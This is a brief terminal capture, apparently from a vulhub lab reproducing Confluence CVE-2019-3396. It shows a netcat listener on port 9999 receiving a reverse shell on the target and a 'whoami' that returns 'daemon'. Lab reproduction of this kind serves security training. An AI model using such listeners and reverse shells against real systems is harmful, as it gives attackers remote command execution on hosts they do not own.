 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/confluence/CVE-2019-3396]
└─# nc -l -p 9999 130 ⨯
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-4.4$ whoami
whoami
daemon
bash-4.4$